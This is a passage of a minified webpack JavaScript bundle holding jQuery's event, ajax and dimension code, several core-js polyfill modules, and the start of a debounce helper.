0!==t&&"boolean"!==n||(e=et(this),e&&Bt.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":Bt.get(this,"__className__")||""))})},hasClass:function(t){var e,n,r=0;for(e=" "+t+" ";n=this[r++];)if(1===n.nodeType&&(" "+tt(et(n))+" ").indexOf(e)>-1)return!0;return!1}});var Ae=/\r/g;Et.fn.extend({val:function(t){var e,n,r,i=this[0];return arguments.length?(r=wt(t),this.each(function(n){var i;1===this.nodeType&&(i=r?t.call(this,n,Et(this).val()):t,null==i?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=Et.map(i,function(t){return null==t?"":t+""})),(e=Et.valHooks[this.type]||Et.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,i,"value")||(this.value=i))})):i?(e=Et.valHooks[i.type]||Et.valHooks[i.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(i,"value"))?n:(n=i.value,"string"==typeof n?n.replace(Ae,""):null==n?"":n):void 0}}),Et.extend({valHooks:{option:{get:function(t){var e=Et.find.attr(t,"value");return null!=e?e:tt(Et.text(t))}},select:{get:function(t){var e,n,r,i=t.options,o=t.selectedIndex,s="select-one"===t.type,a=s?null:[],c=s?o+1:i.length;for(r=o<0?c:s?o:0;r<c;r++)if(n=i[r],(n.selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!u(n.parentNode,"optgroup"))){if(e=Et(n).val(),s)return e;a.push(e)}return a},set:function(t,e){for(var n,r,i=t.options,o=Et.makeArray(e),s=i.length;s--;)r=i[s],(r.selected=Et.inArray(Et.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(t.selectedIndex=-1),o}}}}),Et.each(["radio","checkbox"],function(){Et.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=Et.inArray(Et(t).val(),e)>-1}},_t.checkOn||(Et.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),_t.focusin="onfocusin"in n;var Oe=/^(?:focusinfocus|focusoutblur)$/,Me=function(t){t.stopPropagation()};Et.extend(Et.event,{trigger:function(t,e,r,i){var o,s,a,c,u,l,f,h,p=[r||lt],d=yt.call(t,"type")?t.type:t,v=yt.call(t,"namespace")?t.namespace.split("."):[];if(s=h=a=r=r||lt,3!==r.nodeType&&8!==r.nodeType&&!Oe.test(d+Et.event.triggered)&&(d.indexOf(".")>-1&&(v=d.split("."),d=v.shift(),v.sort()),u=d.indexOf(":")<0&&"on"+d,t=t[Et.expando]?t:new Et.Event(d,"object"==typeof t&&t),t.isTrigger=i?2:3,t.namespace=v.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=r),e=null==e?[t]:Et.makeArray(e,[t]),f=Et.event.special[d]||{},i||!f.trigger||!1!==f.trigger.apply(r,e))){if(!i&&!f.noBubble&&!kt(r)){for(c=f.delegateType||d,Oe.test(c+d)||(s=s.parentNode);s;s=s.parentNode)p.push(s),a=s;a===(r.ownerDocument||lt)&&p.push(a.defaultView||a.parentWindow||n)}for(o=0;(s=p[o++])&&!t.isPropagationStopped();)h=s,t.type=o>1?c:f.bindType||d,l=(Bt.get(s,"events")||{})[t.type]&&Bt.get(s,"handle"),l&&l.apply(s,e),(l=u&&s[u])&&l.apply&&Wt(s)&&(t.result=l.apply(s,e),!1===t.result&&t.preventDefault());return t.type=d,i||t.isDefaultPrevented()||f._default&&!1!==f._default.apply(p.pop(),e)||!Wt(r)||u&&wt(r[d])&&!kt(r)&&(a=r[u],a&&(r[u]=null),Et.event.triggered=d,t.isPropagationStopped()&&h.addEventListener(d,Me),r[d](),t.isPropagationStopped()&&h.removeEventListener(d,Me),Et.event.triggered=void 0,a&&(r[u]=a)),t.result}},simulate:function(t,e,n){var r=Et.extend(new Et.Event,n,{type:t,isSimulated:!0});Et.event.trigger(r,null,e)}}),Et.fn.extend({trigger:function(t,e){return this.each(function(){Et.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return Et.event.trigger(t,e,n,!0)}}),_t.focusin||Et.each({focus:"focusin",blur:"focusout"},function(t,e){var n=function(t){Et.event.simulate(e,t.target,Et.event.fix(t))};Et.event.special[e]={setup:function(){var r=this.ownerDocument||this,i=Bt.access(r,e);i||r.addEventListener(t,n,!0),Bt.access(r,e,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=Bt.access(r,e)-1;i?Bt.access(r,e,i):(r.removeEventListener(t,n,!0),Bt.remove(r,e))}}});var De=n.location,je=Date.now(),Ne=/\?/;Et.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{e=(new n.DOMParser).parseFromString(t,"text/xml")}catch(t){e=void 0}return e&&!e.getElementsByTagName("parsererror").length||Et.error("Invalid XML: "+t),e};var Fe=/\[\]$/,Le=/\r?\n/g,Ie=/^(?:submit|button|image|reset|file)$/i,Re=/^(?:input|select|textarea|keygen)/i;Et.param=function(t,e){var n,r=[],i=function(t,e){var n=wt(e)?e():e;r[r.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(t)||t.jquery&&!Et.isPlainObject(t))Et.each(t,function(){i(this.name,this.value)});else for(n in t)rt(n,t[n],e,i);return r.join("&")},Et.fn.extend({serialize:function(){return Et.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=Et.prop(this,"elements");return t?Et.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!Et(this).is(":disabled")&&Re.test(this.nodeName)&&!Ie.test(t)&&(this.checked||!Zt.test(t))}).map(function(t,e){var n=Et(this).val();return null==n?null:Array.isArray(n)?Et.map(n,function(t){return{name:e.name,value:t.replace(Le,"\r\n")}}):{name:e.name,value:n.replace(Le,"\r\n")}}).get()}});var $e=/%20/g,He=/#.*$/,qe=/([?&])_=[^&]*/,We=/^(.*?):[ \t]*([^\r\n]*)$/gm,Be=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ue=/^(?:GET|HEAD)$/,ze=/^\/\//,Ge={},Ve={},Xe="*/".concat("*"),Ke=lt.createElement("a");Ke.href=De.href,Et.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:De.href,type:"GET",isLocal:Be.test(De.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Xe,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":Et.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?st(st(t,Et.ajaxSettings),e):st(Et.ajaxSettings,t)},ajaxPrefilter:it(Ge),ajaxTransport:it(Ve),ajax:function(t,e){function r(t,e,r,a){var u,h,p,x,_,w=e;l||(l=!0,c&&n.clearTimeout(c),i=void 0,s=a||"",k.readyState=t>0?4:0,u=t>=200&&t<300||304===t,r&&(x=at(d,k,r)),x=ct(d,x,k,u),u?(d.ifModified&&(_=k.getResponseHeader("Last-Modified"),_&&(Et.lastModified[o]=_),(_=k.getResponseHeader("etag"))&&(Et.etag[o]=_)),204===t||"HEAD"===d.type?w="nocontent":304===t?w="notmodified":(w=x.state,h=x.data,p=x.error,u=!p)):(p=w,!t&&w||(w="error",t<0&&(t=0))),k.status=t,k.statusText=(e||w)+"",u?g.resolveWith(v,[h,w,k]):g.rejectWith(v,[k,w,p]),k.statusCode(b),b=void 0,f&&m.trigger(u?"ajaxSuccess":"ajaxError",[k,d,u?h:p]),y.fireWith(v,[k,w]),f&&(m.trigger("ajaxComplete",[k,d]),--Et.active||Et.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=void 0),e=e||{};var i,o,s,a,c,u,l,f,h,p,d=Et.ajaxSetup({},e),v=d.context||d,m=d.context&&(v.nodeType||v.jquery)?Et(v):Et.event,g=Et.Deferred(),y=Et.Callbacks("once memory"),b=d.statusCode||{},x={},_={},w="canceled",k={readyState:0,getResponseHeader:function(t){var e;if(l){if(!a)for(a={};e=We.exec(s);)a[e[1].toLowerCase()]=e[2];e=a[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return l?s:null},setRequestHeader:function(t,e){return null==l&&(t=_[t.toLowerCase()]=_[t.toLowerCase()]||t,x[t]=e),this},overrideMimeType:function(t){return null==l&&(d.mimeType=t),this},statusCode:function(t){var e;if(t)if(l)k.always(t[k.status]);else for(e in t)b[e]=[b[e],t[e]];return this},abort:function(t){var e=t||w;return i&&i.abort(e),r(0,e),this}};if(g.promise(k),d.url=((t||d.url||De.href)+"").replace(ze,De.protocol+"//"),d.type=e.method||e.type||d.method||d.type,d.dataTypes=(d.dataType||"*").toLowerCase().match(Lt)||[""],null==d.crossDomain){u=lt.createElement("a");try{u.href=d.url,u.href=u.href,d.crossDomain=Ke.protocol+"//"+Ke.host!=u.protocol+"//"+u.host}catch(t){d.crossDomain=!0}}if(d.data&&d.processData&&"string"!=typeof d.data&&(d.data=Et.param(d.data,d.traditional)),ot(Ge,d,e,k),l)return k;f=Et.event&&d.global,f&&0==Et.active++&&Et.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!Ue.test(d.type),o=d.url.replace(He,""),d.hasContent?d.data&&d.processData&&0===(d.contentType||"").indexOf("application/x-www-form-urlencoded")&&(d.data=d.data.replace($e,"+")):(p=d.url.slice(o.length),d.data&&(d.processData||"string"==typeof d.data)&&(o+=(Ne.test(o)?"&":"?")+d.data,delete d.data),!1===d.cache&&(o=o.replace(qe,"$1"),p=(Ne.test(o)?"&":"?")+"_="+je+++p),d.url=o+p),d.ifModified&&(Et.lastModified[o]&&k.setRequestHeader("If-Modified-Since",Et.lastModified[o]),Et.etag[o]&&k.setRequestHeader("If-None-Match",Et.etag[o])),(d.data&&d.hasContent&&!1!==d.contentType||e.contentType)&&k.setRequestHeader("Content-Type",d.contentType),k.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+Xe+"; q=0.01":""):d.accepts["*"]);for(h in d.headers)k.setRequestHeader(h,d.headers[h]);if(d.beforeSend&&(!1===d.beforeSend.call(v,k,d)||l))return k.abort();if(w="abort",y.add(d.complete),k.done(d.success),k.fail(d.error),i=ot(Ve,d,e,k)){if(k.readyState=1,f&&m.trigger("ajaxSend",[k,d]),l)return k;d.async&&d.timeout>0&&(c=n.setTimeout(function(){k.abort("timeout")},d.timeout));try{l=!1,i.send(x,r)}catch(t){if(l)throw t;r(-1,t)}}else r(-1,"No Transport");return k},getJSON:function(t,e,n){return Et.get(t,e,n,"json")},getScript:function(t,e){return Et.get(t,void 0,e,"script")}}),Et.each(["get","post"],function(t,e){Et[e]=function(t,n,r,i){return wt(n)&&(i=i||r,r=n,n=void 0),Et.ajax(Et.extend({url:t,type:e,dataType:i,data:n,success:r},Et.isPlainObject(t)&&t))}}),Et._evalUrl=function(t){return Et.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},Et.fn.extend({wrapAll:function(t){var e;return this[0]&&(wt(t)&&(t=t.call(this[0])),e=Et(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return wt(t)?this.each(function(e){Et(this).wrapInner(t.call(this,e))}):this.each(function(){var e=Et(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)})},wrap:function(t){var e=wt(t);return this.each(function(n){Et(this).wrapAll(e?t.call(this,n):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){Et(this).replaceWith(this.childNodes)}),this}}),Et.expr.pseudos.hidden=function(t){return!Et.expr.pseudos.visible(t)},Et.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},Et.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(t){}};var Qe={0:200,1223:204},Ye=Et.ajaxSettings.xhr();_t.cors=!!Ye&&"withCredentials"in Ye,_t.ajax=Ye=!!Ye,Et.ajaxTransport(function(t){var e,r;if(_t.cors||Ye&&!t.crossDomain)return{send:function(i,o){var s,a=t.xhr();if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(s in t.xhrFields)a[s]=t.xhrFields[s];t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(s in i)a.setRequestHeader(s,i[s]);e=function(t){return function(){e&&(e=r=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===t?a.abort():"error"===t?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(Qe[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=e(),r=a.onerror=a.ontimeout=e("error"),void 0!==a.onabort?a.onabort=r:a.onreadystatechange=function(){4===a.readyState&&n.setTimeout(function(){e&&r()})},e=e("abort");try{a.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}}),Et.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),Et.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return Et.globalEval(t),t}}}),Et.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),Et.ajaxTransport("script",function(t){if(t.crossDomain){var e,n;return{send:function(r,i){e=Et("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&i("error"===t.type?404:200,t.type)}),lt.head.appendChild(e[0])},abort:function(){n&&n()}}}});var Je=[],Ze=/(=)\?(?=&|$)|\?\?/;Et.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Je.pop()||Et.expando+"_"+je++;return this[t]=!0,t}}),Et.ajaxPrefilter("json jsonp",function(t,e,r){var i,o,s,a=!1!==t.jsonp&&(Ze.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ze.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=wt(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(Ze,"$1"+i):!1!==t.jsonp&&(t.url+=(Ne.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return s||Et.error(i+" was not called"),s[0]},t.dataTypes[0]="json",o=n[i],n[i]=function(){s=arguments},r.always(function(){void 0===o?Et(n).removeProp(i):n[i]=o,t[i]&&(t.jsonpCallback=e.jsonpCallback,Je.push(i)),s&&wt(o)&&o(s[0]),s=o=void 0}),"script"}),_t.createHTMLDocument=function(){var t=lt.implementation.createHTMLDocument("").body;return t.innerHTML="<form></form><form></form>",2===t.childNodes.length}(),Et.parseHTML=function(t,e,n){if("string"!=typeof t)return[];"boolean"==typeof e&&(n=e,e=!1);var r,i,o;return e||(_t.createHTMLDocument?(e=lt.implementation.createHTMLDocument(""),r=e.createElement("base"),r.href=lt.location.href,e.head.appendChild(r)):e=lt),i=Mt.exec(t),o=!n&&[],i?[e.createElement(i[1])]:(i=T([t],e,o),o&&o.length&&Et(o).remove(),Et.merge([],i.childNodes))},Et.fn.load=function(t,e,n){var r,i,o,s=this,a=t.indexOf(" ");return a>-1&&(r=tt(t.slice(a)),t=t.slice(0,a)),wt(e)?(n=e,e=void 0):e&&"object"==typeof e&&(i="POST"),s.length>0&&Et.ajax({url:t,type:i||"GET",dataType:"html",data:e}).done(function(t){o=arguments,s.html(r?Et("<div>").append(Et.parseHTML(t)).find(r):t)}).always(n&&function(t,e){s.each(function(){n.apply(this,o||[t.responseText,e,t])})}),this},Et.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){Et.fn[e]=function(t){return this.on(e,t)}}),Et.expr.pseudos.animated=function(t){return Et.grep(Et.timers,function(e){return t===e.elem}).length},Et.offset={setOffset:function(t,e,n){var r,i,o,s,a,c,u,l=Et.css(t,"position"),f=Et(t),h={};"static"===l&&(t.style.position="relative"),a=f.offset(),o=Et.css(t,"top"),c=Et.css(t,"left"),u=("absolute"===l||"fixed"===l)&&(o+c).indexOf("auto")>-1,u?(r=f.position(),s=r.top,i=r.left):(s=parseFloat(o)||0,i=parseFloat(c)||0),wt(e)&&(e=e.call(t,n,Et.extend({},a))),null!=e.top&&(h.top=e.top-a.top+s),null!=e.left&&(h.left=e.left-a.left+i),"using"in e?e.using.call(t,h):f.css(h)}},Et.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){Et.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,r=this[0],i={top:0,left:0};if("fixed"===Et.css(r,"position"))e=r.getBoundingClientRect();else{for(e=this.offset(),n=r.ownerDocument,t=r.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===Et.css(t,"position");)t=t.parentNode;t&&t!==r&&1===t.nodeType&&(i=Et(t).offset(),i.top+=Et.css(t,"borderTopWidth",!0),i.left+=Et.css(t,"borderLeftWidth",!0))}return{top:e.top-i.top-Et.css(r,"marginTop",!0),left:e.left-i.left-Et.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===Et.css(t,"position");)t=t.offsetParent;return t||ie})}}),Et.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var n="pageYOffset"===e;Et.fn[t]=function(r){return $t(this,function(t,r,i){var o;if(kt(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===i)return o?o[e]:t[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):t[r]=i},t,r,arguments.length)}}),Et.each(["top","left"],function(t,e){Et.cssHooks[e]=H(_t.pixelPosition,function(t,n){if(n)return n=$(t,e),he.test(n)?Et(t).position()[e]+"px":n})}),Et.each({Height:"height",Width:"width"},function(t,e){Et.each({padding:"inner"+t,content:e,"":"outer"+t},function(n,r){Et.fn[r]=function(i,o){var s=arguments.length&&(n||"boolean"!=typeof i),a=n||(!0===i||!0===o?"margin":"border");return $t(this,function(e,n,i){var o;return kt(e)?0===r.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===i?Et.css(e,n,a):Et.style(e,n,i,a)},e,s?i:void 0,s)}})}),Et.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){Et.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}}),Et.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),Et.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,r){return this.on(e,t,n,r)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)}}),Et.proxy=function(t,e){var n,r,i;if("string"==typeof e&&(n=t[e],e=t,t=n),wt(t))return r=ht.call(arguments,2),i=function(){return t.apply(e||this,r.concat(ht.call(arguments)))},i.guid=t.guid=t.guid||Et.guid++,i},Et.holdReady=function(t){t?Et.readyWait++:Et.ready(!0)},Et.isArray=Array.isArray,Et.parseJSON=JSON.parse,Et.nodeName=u,Et.isFunction=wt,Et.isWindow=kt,Et.camelCase=y,Et.type=a,Et.now=Date.now,Et.isNumeric=function(t){var e=Et.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},r=[],void 0!==(i=function(){return Et}.apply(e,r))&&(t.exports=i);var tn=n.jQuery,en=n.$;return Et.noConflict=function(t){return n.$===Et&&(n.$=en),t&&n.jQuery===Et&&(n.jQuery=tn),Et},o||(n.jQuery=n.$=Et),Et})},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},function(t,e,n){var r=n(102),i=n(73);t.exports=Object.keys||function(t){return r(t,i)}},function(t,e,n){var r=n(24),i=Math.max,o=Math.min;t.exports=function(t,e){return t=r(t),t<0?i(t+e,0):o(t,e)}},function(t,e,n){var r=n(1),i=n(103),o=n(73),s=n(72)("IE_PROTO"),a=function(){},c=function(){var t,e=n(70)("iframe"),r=o.length;for(e.style.display="none",n(74).appendChild(e),e.src="javascript:",t=e.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),c=t.F;r--;)delete c.prototype[o[r]];return c()};t.exports=Object.create||function(t,e){var n;return null!==t?(a.prototype=r(t),n=new a,a.prototype=null,n[s]=t):n=c(),void 0===e?n:i(n,e)}},function(t,e,n){var r=n(102),i=n(73).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},function(t,e,n){"use strict";var r=n(2),i=n(7),o=n(6),s=n(5)("species");t.exports=function(t){var e=r[t];o&&e&&!e[s]&&i.f(e,s,{configurable:!0,get:function(){return this}})}},function(t,e){t.exports=function(t,e,n,r){if(!(t instanceof e)||void 0!==r&&r in t)throw TypeError(n+": incorrect invocation!");return t}},function(t,e,n){var r=n(19),i=n(114),o=n(86),s=n(1),a=n(8),c=n(88),u={},l={},e=t.exports=function(t,e,n,f,h){var p,d,v,m,g=h?function(){return t}:c(t),y=r(n,f,e?2:1),b=0;if("function"!=typeof g)throw TypeError(t+" is not iterable!");if(o(g)){for(p=a(t.length);p>b;b++)if((m=e?y(s(d=t[b])[0],d[1]):y(t[b]))===u||m===l)return m}else for(v=g.call(t);!(d=v.next()).done;)if((m=i(v,y,d.value,e))===u||m===l)return m};e.BREAK=u,e.RETURN=l},function(t,e,n){var r=n(12);t.exports=function(t,e,n){for(var i in e)r(t,i,e[i],n);return t}},function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},,function(t,e,n){var r=n(7).f,i=n(14),o=n(5)("toStringTag");t.exports=function(t,e,n){t&&!i(t=n?t:t.prototype,o)&&r(t,o,{configurable:!0,value:e})}},function(t,e,n){var r=n(0),i=n(23),o=n(3),s=n(76),a="["+s+"]",c="​",u=RegExp("^"+a+a+"*"),l=RegExp(a+a+"*$"),f=function(t,e,n){var i={},a=o(function(){return!!s[t]()||c[t]()!=c}),u=i[t]=a?e(h):s[t];n&&(i[n]=u),r(r.P+r.F*a,"String",i)},h=f.trim=function(t,e){return t=String(i(t)),1&e&&(t=t.replace(u,"")),2&e&&(t=t.replace(l,"")),t};t.exports=f},function(t,e){t.exports={}},function(t,e,n){var r=n(4);t.exports=function(t,e){if(!r(t)||t._t!==e)throw TypeError("Incompatible receiver, "+e+" required!");return t}},function(t,e,n){var r=n(20);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},function(t,e){e.f={}.propertyIsEnumerable},function(t,e,n){var r=n(20),i=n(5)("toStringTag"),o="Arguments"==r(function(){return arguments}()),s=function(t,e){try{return t[e]}catch(t){}};t.exports=function(t){var e,n,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=s(e=Object(t),i))?n:o?r(e):"Object"==(a=r(e))&&"function"==typeof e.callee?"Arguments":a}},function(t,e,n){var r=n(18),i=n(2),o=i["__core-js_shared__"]||(i["__core-js_shared__"]={});(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n(30)?"pure":"global",copyright:"© 2018 Denis Pushkarev (zloirock.ru)"})},function(t,e,n){var r=n(15),i=n(8),o=n(36);t.exports=function(t){return function(e,n,s){var a,c=r(e),u=i(c.length),l=o(s,u);if(t&&n!=n){for(;u>l;)if((a=c[l++])!=a)return!0}else for(;u>l;l++)if((t||l in c)&&c[l]===n)return t||l||0;return!t&&-1}}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var r=n(20);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){var r=n(4),i=n(20),o=n(5)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[o])?!!e:"RegExp"==i(t))}},function(t,e,n){var r=n(5)("iterator"),i=!1;try{var o=[7][r]();o.return=function(){i=!0},Array.from(o,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!i)return!1;var n=!1;try{var o=[7],s=o[r]();s.next=function(){return{done:n=!0}},o[r]=function(){return s},t(o)}catch(t){}return n}},function(t,e,n){"use strict";var r=n(1);t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,n){"use strict";var r=n(11),i=n(12),o=n(3),s=n(23),a=n(5);t.exports=function(t,e,n){var c=a(t),u=n(s,c,""[t]),l=u[0],f=u[1];o(function(){var e={};return e[c]=function(){return 7},7!=""[t](e)})&&(i(String.prototype,t,l),r(RegExp.prototype,c,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)}))}},function(t,e,n){var r=n(1),i=n(10),o=n(5)("species");t.exports=function(t,e){var n,s=r(t).constructor;return void 0===s||void 0==(n=r(s)[o])?e:i(n)}},function(t,e,n){var r=n(2),i=r.navigator;t.exports=i&&i.userAgent||""},function(t,e,n){"use strict";var r=n(2),i=n(0),o=n(12),s=n(42),a=n(29),c=n(41),u=n(40),l=n(4),f=n(3),h=n(57),p=n(45),d=n(77);t.exports=function(t,e,n,v,m,g){var y=r[t],b=y,x=m?"set":"add",_=b&&b.prototype,w={},k=function(t){var e=_[t];o(_,t,"delete"==t?function(t){return!(g&&!l(t))&&e.call(this,0===t?0:t)}:"has"==t?function(t){return!(g&&!l(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return g&&!l(t)?void 0:e.call(this,0===t?0:t)}:"add"==t?function(t){return e.call(this,0===t?0:t),this}:function(t,n){return e.call(this,0===t?0:t,n),this})};if("function"==typeof b&&(g||_.forEach&&!f(function(){(new b).entries().next()}))){var S=new b,E=S[x](g?{}:-0,1)!=S,P=f(function(){S.has(1)}),T=h(function(t){new b(t)}),C=!g&&f(function(){for(var t=new b,e=5;e--;)t[x](e,e);return!t.has(-0)});T||(b=e(function(e,n){u(e,b,t);var r=d(new y,e,b);return void 0!=n&&c(n,m,r[x],r),r}),b.prototype=_,_.constructor=b),(P||C)&&(k("delete"),k("has"),m&&k("get")),(C||E)&&k(x),g&&_.clear&&delete _.clear}else b=v.getConstructor(e,t,m,x),s(b.prototype,n),a.NEED=!0;return p(b,t),w[t]=b,i(i.G+i.W+i.F*(b!=y),w),g||v.setStrong(b,t,m),b}},function(t,e,n){for(var r,i=n(2),o=n(11),s=n(34),a=s("typed_array"),c=s("view"),u=!(!i.ArrayBuffer||!i.DataView),l=u,f=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=i[h[f++]])?(o(r.prototype,a,!0),o(r.prototype,c,!0)):l=!1;t.exports={ABV:u,CONSTR:l,TYPED:a,VIEW:c}},function(t,e,n){"use strict";t.exports=n(30)||!n(3)(function(){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete n(2)[t]})},function(t,e,n){"use strict";var r=n(0);t.exports=function(t){r(r.S,t,{of:function(){for(var t=arguments.length,e=new Array(t);t--;)e[t]=arguments[t];return new this(e)}})}},function(t,e,n){"use strict";var r=n(0),i=n(10),o=n(19),s=n(41);t.exports=function(t){r(r.S,t,{from:function(t){var e,n,r,a,c=arguments[1];return i(this),e=void 0!==c,e&&i(c),void 0==t?new this:(n=[],e?(r=0,a=o(c,arguments[2],2),s(t,!1,function(t){n.push(a(t,r++))})):s(t,!1,n.push,n),new this(n))}})}},function(t,e,n){"use strict";!function(t,e){e.fn.hasInitedKey=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=!!this.data(t);return!0!==n&&e&&this.data(t,!0),n},e.fn.removeInitedKey=function(t){return this.each(function(n,r){e(r).data(t,null)})}}(window,window.jQuery)},function(t,e,n){function r(t,e,n){function r(e){var n=y,r=b;return y=b=void 0,S=e,_=t.apply(r,n)}function l(t){return S=t,w=setTimeout(p,e),E?r(t):_}function f(t){var n=t-k,r=t-S,i=e-n;return P?u(i,x-r):i}function h(t){var n=t-k,r=t-S;return void 0===k||n>=e||n<0||P&&r>=x}function p(){var t=o();if(h(t))return d(t);w=setTimeout(p,f(t))}function d(t){return w=void 0,T&&y?r(t):(y=b=void 0,_)}function v(){void 0!==w&&clearTimeout(w),S=0,y=k=b=w=void 0}function m(){return void 0===w?_:d(o())}function g(){var t=o(),n=h(t);if(y=arguments,b=this,k=t,n){if(void 0===w)return l(k);if(P)return w=setTimeout(p,e),r(k)}return void 